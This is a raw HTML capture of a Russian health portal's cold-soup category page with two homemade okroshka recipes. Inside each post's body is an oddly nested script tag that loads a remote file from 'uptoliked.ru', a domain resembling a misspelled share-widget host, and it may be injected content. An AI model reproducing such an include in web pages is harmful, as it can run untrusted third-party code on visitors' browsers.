

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nkmk.org/category/food/recepty/recipes/perve-blyuda/holodne-sup
body_size: 7759
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Холодные супы</title>
<meta name="rp79031b54b3074be6b31cb40018123e8d" content="1b37db686438833ed4d4bd3ce2479379" />
<meta name='yandex-verification' content='664745c7271d5ebb' />
<!-- pr-cy 1e065c80d51c73574bf5b9c3b31336e6 -->
<meta name="google-site-verification" content="qZbJswgTrojBFLvThDGLprSRm6ibryb9CxgVppi6iRU" />
<link rel="stylesheet" href="http://nkmk.org/wp-content/themes/healthwpnewwpthemes/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://nkmk.org/wp-content/themes/healthwpnewwpthemes/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="http://nkmk.org/wp-content/themes/healthwpnewwpthemes/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="http://nkmk.org/wp-content/themes/healthwpnewwpthemes/style.css" type="text/css" media="screen, projection" />

<link rel="alternate" type="application/rss+xml" title="NK-MK - медицинский портал &raquo; Лента рубрики Холодные супы" href="http://nkmk.org/category/food/recepty/recipes/perve-blyuda/holodne-sup/feed" />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://nkmk.org/wp-content/themes/healthwpnewwpthemes/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='http://nkmk.org/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://nkmk.org/wp-content/themes/healthwpnewwpthemes/lib/js/superfish.js?ver=3.5.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nkmk.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://nkmk.org/wp-includes/wlwmanifest.xml" /> 


<!-- All in One SEO Pack 1.6.15.3 by Michael Torbert of Semper Fi Web Design[293,379] -->
<link rel="canonical" href="http://nkmk.org/category/food/recepty/recipes/perve-blyuda/holodne-sup" />
<!-- /all in one seo pack -->
<link rel="shortcut icon" href="http://nkmk.org/wp-content/uploads/2013/02/1.jpg" /><link rel="alternate" type="application/rss+xml" title="NK-MK - медицинский портал RSS Feed" href="http://nkmk.org/feed" />
<link rel="pingback" href="http://nkmk.org/xmlrpc.php" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('http://nkmk.org/wp-content/uploads/2013/04/background1.jpg'); background-repeat: repeat; background-position: top center; background-attachment: fixed; }
</style>

</head>

<body class="archive category category-holodne-sup category-144 custom-background">

<div id="container">

    <div class="clearfix">
        			        <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li ><a href="http://nkmk.org">Главная</a></li>
				<li class="page_item page-item-2"><a href="http://nkmk.org/sample-page">Карта сайта</a></li>
<li class="page_item page-item-631"><a href="http://nkmk.org/knigi">Книги</a>
<ul class='children'>
	<li class="page_item page-item-636"><a href="http://nkmk.org/knigi/biblioteka">Библиотека</a></li>
	<li class="page_item page-item-634"><a href="http://nkmk.org/knigi/rekamendatsii">Рекомендации</a></li>
</ul>
</li>
<li class="page_item page-item-700"><a href="http://nkmk.org/spravotchnik">Справочник</a></li>
<li class="page_item page-item-593"><a href="http://nkmk.org/kontakt">Контакты</a></li>
			</ul>
		</div>
                      <!--.primary menu--> 	
        
        <div id="top-social-profiles">
                    </div>
    </div>


    <div id="header">

        <div class="logo">
                    <a href="http://nkmk.org"><img src="http://nkmk.org/wp-content/uploads/2013/02/12.png" alt="NK-MK &#8212; медицинский портал" title="NK-MK &#8212; медицинский портал" /></a>
                </div><!-- .logo -->

        <div class="header-right">
            <div id="topsearch">
                 
<div id="search" title="Введите и нажмите ввод">
    <form method="get" id="searchform" action="http://nkmk.org/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" 
        />
    </form>
</div><!-- #search -->            </div>
        </div><!-- .header-right -->

    </div><!-- #header -->

            <div class="clearfix">
            			        <div class="menu-secondary-container">
			<ul class="menus menu-secondary">
					<li class="cat-item cat-item-64"><a href="http://nkmk.org/category/aerogelioterapiya" title="Просмотреть все записи в рубрике &laquo;Аэрогелиотерапия&raquo;">Аэрогелиотерапия</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://nkmk.org/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8" title="Просмотреть все записи в рубрике &laquo;Без рубрики&raquo;">Без рубрики</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://nkmk.org/category/lechenie" title="Просмотреть все записи в рубрике &laquo;Болезни и Лечение&raquo;">Болезни и Лечение</a>
<ul class='children'>
	<li class="cat-item cat-item-153"><a href="http://nkmk.org/category/lechenie/terapevtitcheskie-zabolevaniya" title="Просмотреть все записи в рубрике &laquo;Терапевтические заболевания&raquo;">Терапевтические заболевания</a>
	<ul class='children'>
	<li class="cat-item cat-item-4"><a href="http://nkmk.org/category/lechenie/terapevtitcheskie-zabolevaniya/artrit" title="Просмотреть все записи в рубрике &laquo;Артрит&raquo;">Артрит</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://nkmk.org/category/lechenie/terapevtitcheskie-zabolevaniya/astma" title="Просмотреть все записи в рубрике &laquo;Астма&raquo;">Астма</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://nkmk.org/category/lechenie/terapevtitcheskie-zabolevaniya/bessonnica-2" title="Просмотреть все записи в рубрике &laquo;Бессонница&raquo;">Бессонница</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://nkmk.org/category/lechenie/terapevtitcheskie-zabolevaniya/gaymorit" title="Просмотреть все записи в рубрике &laquo;Гайморит&raquo;">Гайморит</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-154"><a href="http://nkmk.org/category/lechenie/hirurgitcheskie-zabolevaniya" title="Просмотреть все записи в рубрике &laquo;Хирургические заболевания&raquo;">Хирургические заболевания</a>
	<ul class='children'>
	<li class="cat-item cat-item-56"><a href="http://nkmk.org/category/lechenie/hirurgitcheskie-zabolevaniya/ushib" title="Просмотреть все записи в рубрике &laquo;Ушибы&raquo;">Ушибы</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-59"><a href="http://nkmk.org/category/hygiene" title="Просмотреть все записи в рубрике &laquo;Гигиена&raquo;">Гигиена</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://nkmk.org/category/hydrotherapy" title="Просмотреть все записи в рубрике &laquo;Гидротерапия&raquo;">Гидротерапия</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://nkmk.org/category/letchebnoe-golodanie" title="Просмотреть все записи в рубрике &laquo;Голодание&raquo;">Голодание</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://nkmk.org/category/housekeeping" title="Просмотреть все записи в рубрике &laquo;Домоустройство&raquo;">Домоустройство</a>
<ul class='children'>
	<li class="cat-item cat-item-152"><a href="http://nkmk.org/category/housekeeping/ogorod-na-podokonnike" title="Просмотреть все записи в рубрике &laquo;Огород на подоконнике&raquo;">Огород на подоконнике</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://nkmk.org/category/housekeeping/sohranenie-produktov" title="Способы сохранение продуктов">Сохранение продуктов</a>
	<ul class='children'>
	<li class="cat-item cat-item-109"><a href="http://nkmk.org/category/housekeeping/sohranenie-produktov/zamorazhivanie" title="Просмотреть все записи в рубрике &laquo;Замораживание&raquo;">Замораживание</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://nkmk.org/category/housekeeping/sohranenie-produktov/konservatsiya" title="Просмотреть все записи в рубрике &laquo;Консервация&raquo;">Консервация</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://nkmk.org/category/housekeeping/sohranenie-produktov/sushka" title="Просмотреть все записи в рубрике &laquo;Сушка&raquo;">Сушка</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-151"><a href="http://nkmk.org/category/istorii-istseleniya" title="Просмотреть все записи в рубрике &laquo;Истории исцеления&raquo;">Истории исцеления</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://nkmk.org/category/kinesotherapy" title="Просмотреть все записи в рубрике &laquo;Кинезотерапия&raquo;">Кинезотерапия</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://nkmk.org/category/osnovi-zdorovia" title="Просмотреть все записи в рубрике &laquo;Основы здоровья&raquo;">Основы здоровья</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://nkmk.org/category/food" title="Просмотреть все записи в рубрике &laquo;Питание&raquo;">Питание</a>
<ul class='children'>
	<li class="cat-item cat-item-167"><a href="http://nkmk.org/category/food/vegetarianstvo" title="Просмотреть все записи в рубрике &laquo;Вегетарианство&raquo;">Вегетарианство</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://nkmk.org/category/food/diet" title="Просмотреть все записи в рубрике &laquo;Диеты&raquo;">Диеты</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://nkmk.org/category/food/kulinaryya" title="Просмотреть все записи в рубрике &laquo;Кулинария&raquo;">Кулинария</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://nkmk.org/category/food/produkt" title="Просмотреть все записи в рубрике &laquo;Лечебные свойства продуктов&raquo;">Лечебные свойства продуктов</a>
	<ul class='children'>
	<li class="cat-item cat-item-160"><a href="http://nkmk.org/category/food/produkt/krup" title="Просмотреть все записи в рубрике &laquo;Крупы&raquo;">Крупы</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://nkmk.org/category/food/produkt/moloko" title="Просмотреть все записи в рубрике &laquo;Молоко&raquo;">Молоко</a>
</li>
	<li class="cat-item cat-item-156"><a href="http://nkmk.org/category/food/produkt/ovoshti" title="Просмотреть все записи в рубрике &laquo;Овощи&raquo;">Овощи</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://nkmk.org/category/food/produkt/orehi" title="Просмотреть все записи в рубрике &laquo;Орехи&raquo;">Орехи</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://nkmk.org/category/food/produkt/pryane-trav" title="Просмотреть все записи в рубрике &laquo;Пряные травы&raquo;">Пряные травы</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://nkmk.org/category/food/produkt/uksus" title="Просмотреть все записи в рубрике &laquo;Уксус&raquo;">Уксус</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://nkmk.org/category/food/produkt/frukt" title="Просмотреть все записи в рубрике &laquo;Фрукты и ягоды&raquo;">Фрукты и ягоды</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://nkmk.org/category/food/produkt/yaytso" title="Просмотреть все записи в рубрике &laquo;Яйцо&raquo;">Яйцо</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-174"><a href="http://nkmk.org/category/food/osnov-zdorovogo-pitaniya" title="Просмотреть все записи в рубрике &laquo;Основы здорового питания&raquo;">Основы здорового питания</a>
	<ul class='children'>
	<li class="cat-item cat-item-175"><a href="http://nkmk.org/category/food/osnov-zdorovogo-pitaniya/vitaimn" title="Просмотреть все записи в рубрике &laquo;Витаимны&raquo;">Витаимны</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-72"><a href="http://nkmk.org/category/food/recepty" title="Просмотреть все записи в рубрике &laquo;Рецепты&raquo;">Рецепты</a>
	<ul class='children'>
	<li class="cat-item cat-item-74"><a href="http://nkmk.org/category/food/recepty/recipes-of-herbs" title="В основу рубрики легли книги Кощеева А. К. и Берсон Г. З. ">Рецепты из дикорастущих съедобных трав</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://nkmk.org/category/food/recepty/retsept-iz-tsvetov" title="Просмотреть все записи в рубрике &laquo;Рецепты из цветов&raquo;">Рецепты из цветов</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://nkmk.org/category/food/recepty/recipes" title="Просмотреть все записи в рубрике &laquo;Рецепты нашего дома&raquo;">Рецепты нашего дома</a>
		<ul class='children'>
	<li class="cat-item cat-item-139"><a href="http://nkmk.org/category/food/recepty/recipes/blyuda-iz-suhofruktov-i-sushenh-ovoshtey" title="Просмотреть все записи в рубрике &laquo;Блюда из сухофруктов и сушеных овощей&raquo;">Блюда из сухофруктов и сушеных овощей</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://nkmk.org/category/food/recepty/recipes/blyuda-iz-yaits" title="Просмотреть все записи в рубрике &laquo;Блюда из яиц&raquo;">Блюда из яиц</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://nkmk.org/category/food/recepty/recipes/varenye-i-sladosti" title="Просмотреть все записи в рубрике &laquo;Варенье и сладости&raquo;">Варенье и сладости</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://nkmk.org/category/food/recepty/recipes/vtore-blyuda" title="Просмотреть все записи в рубрике &laquo;Вторые блюда&raquo;">Вторые блюда</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://nkmk.org/category/food/recepty/recipes/vpetchka" title="Просмотреть все записи в рубрике &laquo;Выпечка&raquo;">Выпечка</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://nkmk.org/category/food/recepty/recipes/napitki-i-soki" title="Просмотреть все записи в рубрике &laquo;Напитки и соки&raquo;">Напитки и соки</a>
</li>
	<li class="cat-item cat-item-132 current-cat-parent"><a href="http://nkmk.org/category/food/recepty/recipes/perve-blyuda" title="Просмотреть все записи в рубрике &laquo;Первые блюда&raquo;">Первые блюда</a>
			<ul class='children'>
	<li class="cat-item cat-item-145"><a href="http://nkmk.org/category/food/recepty/recipes/perve-blyuda/borshti" title="Просмотреть все записи в рубрике &laquo;Борщи&raquo;">Борщи</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://nkmk.org/category/food/recepty/recipes/perve-blyuda/sup-perve-blyuda" title="Просмотреть все записи в рубрике &laquo;Супы&raquo;">Супы</a>
</li>
	<li class="cat-item cat-item-144 current-cat"><a href="http://nkmk.org/category/food/recepty/recipes/perve-blyuda/holodne-sup" title="Просмотреть все записи в рубрике &laquo;Холодные супы&raquo;">Холодные супы</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://nkmk.org/category/food/recepty/recipes/perve-blyuda/shti-perve-blyuda" title="Просмотреть все записи в рубрике &laquo;Щи&raquo;">Щи</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-131"><a href="http://nkmk.org/category/food/recepty/recipes/salat-i-zakuski" title="Просмотреть все записи в рубрике &laquo;Салаты и закуски&raquo;">Салаты и закуски</a>
			<ul class='children'>
	<li class="cat-item cat-item-140"><a href="http://nkmk.org/category/food/recepty/recipes/salat-i-zakuski/salat-salat-i-zakuski" title="Просмотреть все записи в рубрике &laquo;Салаты&raquo;">Салаты</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://nkmk.org/category/food/recepty/recipes/salat-i-zakuski/holodne-zakuski" title="Просмотреть все записи в рубрике &laquo;холодные закуски&raquo;">холодные закуски</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-137"><a href="http://nkmk.org/category/food/recepty/recipes/sous-i-priprav" title="Просмотреть все записи в рубрике &laquo;Соусы и приправы&raquo;">Соусы и приправы</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-164"><a href="http://nkmk.org/category/food/sroedenie" title="Просмотреть все записи в рубрике &laquo;Сыроедение&raquo;">Сыроедение</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-67"><a href="http://nkmk.org/category/about_the_anatomy_and_physiology" title="Просмотреть все записи в рубрике &laquo;Просто об анатомии и физиологии&raquo;">Просто об анатомии и физиологии</a>
</li>
	<li class="cat-item cat-item-146"><a href="http://nkmk.org/category/sokoterapiya" title="В основу данных данной рубрики лежит книга Уокера Н. В. &quot;ЛЕЧЕНИЕ СЫРЫМИ ОВОЩНЫМИ СОКАМИ&quot;">Сокотерапия</a>
<ul class='children'>
	<li class="cat-item cat-item-148"><a href="http://nkmk.org/category/sokoterapiya/retsept-sokoterapii" title="Просмотреть все записи в рубрике &laquo;Рецепты сокотерапии&raquo;">Рецепты сокотерапии</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://nkmk.org/category/sokoterapiya/smesi-sokov" title="Просмотреть все записи в рубрике &laquo;Смеси соков&raquo;">Смеси соков</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://nkmk.org/category/sokoterapiya/soki-sokoterapiya" title="Описание соков, их лечебных свойств и применение.">Соки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-65"><a href="http://nkmk.org/category/phytotherapy" title="Просмотреть все записи в рубрике &laquo;Фитотерапия&raquo;">Фитотерапия</a>
<ul class='children'>
	<li class="cat-item cat-item-124"><a href="http://nkmk.org/category/phytotherapy/opisanie-dikorastushtie-saedobnu-trav" title="Описание дикорастущих съедобных трав, их польза и применение.">Дикорастущие съедобные травы</a>
</li>
	<li class="cat-item cat-item-168"><a href="http://nkmk.org/category/phytotherapy/dikorastushtie-saedobne-yagod" title="Просмотреть все записи в рубрике &laquo;Дикорастущие съедобные ягоды&raquo;">Дикорастущие съедобные ягоды</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://nkmk.org/category/phytotherapy/lekarstvenne-ogorodne-rasteniya" title="Просмотреть все записи в рубрике &laquo;Лекарственные огородные растения&raquo;">Лекарственные огородные растения</a>
</li>
</ul>
</li>
			</ul>
		</div>
                      <!--.secondary menu--> 	
                </div>
    
    <div id="main">
    
            
        <div id="content">
        
                    
            <h2 class="page-title">Архивы Рубрики: <span>Холодные супы</span></h2>
            
                
    <div class="post-746 post type-post status-publish format-standard hentry category-holodne-sup tag-okroshki post clearfix" id="post-746">
    
        <div class="postmeta-primary">

            <span class="meta_date">18.07.2013</span>
           &nbsp;  <span class="meta_categories"><a href="http://nkmk.org/category/food/recepty/recipes/perve-blyuda/holodne-sup" title="Просмотреть все записи в рубрике &laquo;Холодные супы&raquo;" rel="category tag">Холодные супы</a></span>

                 &nbsp; <span class="meta_comments"><a href="http://nkmk.org/okroshka-s-gretskimi-orehami-ili-okroshka-skorostnaya.html#respond" title="Прокомментировать запись &laquo;Окрошка с грецкими орехами или окрошка скоростная.&raquo;">Нет комментариев</a></span> 
        </div>
        
        <h2 class="title"><a href="http://nkmk.org/okroshka-s-gretskimi-orehami-ili-okroshka-skorostnaya.html" title="Постоянная ссылка на Окрошка с грецкими орехами или окрошка скоростная." rel="bookmark">Окрошка с грецкими орехами или окрошка скоростная.</a></h2>
        
        <div class="entry clearfix">
            
                        
            <p>Окрошка в нашем доме уже давно перестала быть классическим  набором: редиска, огурец, яйцо и картошка. То, какие она у нас претерпела комбинации, сравнимо только с изуверством в нашем доме с суши. И сегодня очередной эксперимент. Кефир, сметана &#8212; это пока у нас неприкасаемо. Далее: салат, ботва моркови и свеклы, укроп, лук, петрушка, кинза (для любителей), можно подорожник и сурепку (вкус не испортит, а витаминов добавит), огурцы и еще какая-то травка, сама не знаю какая, на цвет фиолетовая (посадила из любопытства и уже сама не помню как называлась, тоже класть не обязательно). ВСЕ! Соль по вкусу. Когда все это было намешано, при том все вареное специально игнорировалось с целью создать скоростную окрошку, &#8212; показалось черезчур постно и грустно. И вот тут и родилась идея &#8212; &#171;а грецких орехов туда!&#187; &#8212; и идея была золотая. Именно в таком составе, вкусно-о, сытно и непередаваемо аппетитно, как будто рецепт годами подбирался. Экспериментируйте, друзья и приятного аппетита!<br />
<script charset="utf-8" type="mce-text/javascript" src="//yandex.st/share/share.js"><script src="//uptoliked.ru/widjets.js"></script></script></p>
<div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="button" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir"></div>

        </div>
        
                <div class="readmore">
            <a href="http://nkmk.org/okroshka-s-gretskimi-orehami-ili-okroshka-skorostnaya.html#more-746" title="Постоянная ссылка на Окрошка с грецкими орехами или окрошка скоростная." rel="bookmark">Читать далее</a>
        </div>
                
    </div><!-- Post ID 746 -->    
    <div class="post-490 post type-post status-publish format-standard hentry category-holodne-sup tag-okroshki post clearfix" id="post-490">
    
        <div class="postmeta-primary">

            <span class="meta_date">25.06.2013</span>
           &nbsp;  <span class="meta_categories"><a href="http://nkmk.org/category/food/recepty/recipes/perve-blyuda/holodne-sup" title="Просмотреть все записи в рубрике &laquo;Холодные супы&raquo;" rel="category tag">Холодные супы</a></span>

                 &nbsp; <span class="meta_comments"><a href="http://nkmk.org/ksperement-3500-okroshka-iz-redisa-i-zelenogo-luka-s-yaytsami.html#respond" title="Прокомментировать запись &laquo;Окрошка из редиса и зеленого лука с яйцами.&raquo;">Нет комментариев</a></span> 
        </div>
        
        <h2 class="title"><a href="http://nkmk.org/ksperement-3500-okroshka-iz-redisa-i-zelenogo-luka-s-yaytsami.html" title="Постоянная ссылка на Окрошка из редиса и зеленого лука с яйцами." rel="bookmark">Окрошка из редиса и зеленого лука с яйцами.</a></h2>
        
        <div class="entry clearfix">
            
                        
            <p>Поскольку это самая простейшая окрошка, мне это было само то, все равно у меня больше ничего на огороде нет кроме редиски и лука (ну, и само собой разумеется лебеды). В общем, шинкуете лук, редис, вареное яйцо и заливаете кефиром и водой, соль и зелень при наличии. А есть еще окрошка с редькой, малосольными огурцами и репой, с цветной капустой, овощная. Так что, если что, шинкуйте то, что в огороде выросло заливайте кефиром, солите и окрошка готова.<br />
<script charset="utf-8" type="text/javascript" src="//yandex.st/share/share.js"><script src="//uptoliked.ru/widjets.js"></script></script></p>
<div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="button" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir"></div>

        </div>
        
                <div class="readmore">
            <a href="http://nkmk.org/ksperement-3500-okroshka-iz-redisa-i-zelenogo-luka-s-yaytsami.html#more-490" title="Постоянная ссылка на Окрошка из редиса и зеленого лука с яйцами." rel="bookmark">Читать далее</a>
        </div>
                
    </div><!-- Post ID 490 -->            
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

    <ul class="widget-container"><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Рубрики</h3>		<ul>
	<li class="cat-item cat-item-4"><a href="http://nkmk.org/category/lechenie/terapevtitcheskie-zabolevaniya/artrit" title="Просмотреть все записи в рубрике &laquo;Артрит&raquo;">Артрит</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://nkmk.org/category/lechenie/terapevtitcheskie-zabolevaniya/astma" title="Просмотреть все записи в рубрике &laquo;Астма&raquo;">Астма</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://nkmk.org/category/aerogelioterapiya" title="Просмотреть все записи в рубрике &laquo;Аэрогелиотерапия&raquo;">Аэрогелиотерапия</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://nkmk.org/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8" title="Просмотреть все записи в рубрике &laquo;Без рубрики&raquo;">Без рубрики</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://nkmk.org/category/lechenie/terapevtitcheskie-zabolevaniya/bessonnica-2" title="Просмотреть все записи в рубрике &laquo;Бессонница&raquo;">Бессонница</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://nkmk.org/category/lechenie" title="Просмотреть все записи в рубрике &laquo;Болезни и Лечение&raquo;">Болезни и Лечение</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://nkmk.org/category/food/recepty/recipes/perve-blyuda/borshti" title="Просмотреть все записи в рубрике &laquo;Борщи&raquo;">Борщи</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://nkmk.org/category/food/recepty/recipes/vpetchka" title="Просмотреть все записи в рубрике &laquo;Выпечка&raquo;">Выпечка</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://nkmk.org/category/lechenie/terapevtitcheskie-zabolevaniya/gaymorit" title="Просмотреть все записи в рубрике &laquo;Гайморит&raquo;">Гайморит</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://nkmk.org/category/hydrotherapy" title="Просмотреть все записи в рубрике &laquo;Гидротерапия&raquo;">Гидротерапия</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://nkmk.org/category/letchebnoe-golodanie" title="Просмотреть все записи в рубрике &laquo;Голодание&raquo;">Голодание</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://nkmk.org/category/phytotherapy/opisanie-dikorastushtie-saedobnu-trav" title="Описание дикорастущих съедобных трав, их польза и применение.">Дикорастущие съедобные травы</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://nkmk.org/category/housekeeping" title="Просмотреть все записи в рубрике &laquo;Домоустройство&raquo;">Домоустройство</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://nkmk.org/category/istorii-istseleniya" title="Просмотреть все записи в рубрике &laquo;Истории исцеления&raquo;">Истории исцеления</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://nkmk.org/category/kinesotherapy" title="Просмотреть все записи в рубрике &laquo;Кинезотерапия&raquo;">Кинезотерапия</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://nkmk.org/category/food/kulinaryya" title="Просмотреть все записи в рубрике &laquo;Кулинария&raquo;">Кулинария</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://nkmk.org/category/food/produkt/moloko" title="Просмотреть все записи в рубрике &laquo;Молоко&raquo;">Молоко</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://nkmk.org/category/food/recepty/recipes/napitki-i-soki" title="Просмотреть все записи в рубрике &laquo;Напитки и соки&raquo;">Напитки и соки</a>
</li>
	<li class="cat-item cat-item-156"><a href="http://nkmk.org/category/food/produkt/ovoshti" title="Просмотреть все записи в рубрике &laquo;Овощи&raquo;">Овощи</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://nkmk.org/category/housekeeping/ogorod-na-podokonnike" title="Просмотреть все записи в рубрике &laquo;Огород на подоконнике&raquo;">Огород на подоконнике</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://nkmk.org/category/osnovi-zdorovia" title="Просмотреть все записи в рубрике &laquo;Основы здоровья&raquo;">Основы здоровья</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://nkmk.org/category/food" title="Просмотреть все записи в рубрике &laquo;Питание&raquo;">Питание</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://nkmk.org/category/about_the_anatomy_and_physiology" title="Просмотреть все записи в рубрике &laquo;Просто об анатомии и физиологии&raquo;">Просто об анатомии и физиологии</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://nkmk.org/category/food/recepty" title="Просмотреть все записи в рубрике &laquo;Рецепты&raquo;">Рецепты</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://nkmk.org/category/food/recepty/recipes-of-herbs" title="В основу рубрики легли книги Кощеева А. К. и Берсон Г. З. ">Рецепты из дикорастущих съедобных трав</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://nkmk.org/category/food/recepty/retsept-iz-tsvetov" title="Просмотреть все записи в рубрике &laquo;Рецепты из цветов&raquo;">Рецепты из цветов</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://nkmk.org/category/food/recepty/recipes" title="Просмотреть все записи в рубрике &laquo;Рецепты нашего дома&raquo;">Рецепты нашего дома</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://nkmk.org/category/sokoterapiya/retsept-sokoterapii" title="Просмотреть все записи в рубрике &laquo;Рецепты сокотерапии&raquo;">Рецепты сокотерапии</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://nkmk.org/category/sokoterapiya/smesi-sokov" title="Просмотреть все записи в рубрике &laquo;Смеси соков&raquo;">Смеси соков</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://nkmk.org/category/sokoterapiya/soki-sokoterapiya" title="Описание соков, их лечебных свойств и применение.">Соки</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://nkmk.org/category/housekeeping/sohranenie-produktov" title="Способы сохранение продуктов">Сохранение продуктов</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://nkmk.org/category/food/recepty/recipes/perve-blyuda/sup-perve-blyuda" title="Просмотреть все записи в рубрике &laquo;Супы&raquo;">Супы</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://nkmk.org/category/housekeeping/sohranenie-produktov/sushka" title="Просмотреть все записи в рубрике &laquo;Сушка&raquo;">Сушка</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://nkmk.org/category/lechenie/terapevtitcheskie-zabolevaniya" title="Просмотреть все записи в рубрике &laquo;Терапевтические заболевания&raquo;">Терапевтические заболевания</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://nkmk.org/category/food/produkt/uksus" title="Просмотреть все записи в рубрике &laquo;Уксус&raquo;">Уксус</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://nkmk.org/category/lechenie/hirurgitcheskie-zabolevaniya/ushib" title="Просмотреть все записи в рубрике &laquo;Ушибы&raquo;">Ушибы</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://nkmk.org/category/phytotherapy" title="Просмотреть все записи в рубрике &laquo;Фитотерапия&raquo;">Фитотерапия</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://nkmk.org/category/food/produkt/frukt" title="Просмотреть все записи в рубрике &laquo;Фрукты и ягоды&raquo;">Фрукты и ягоды</a>
</li>
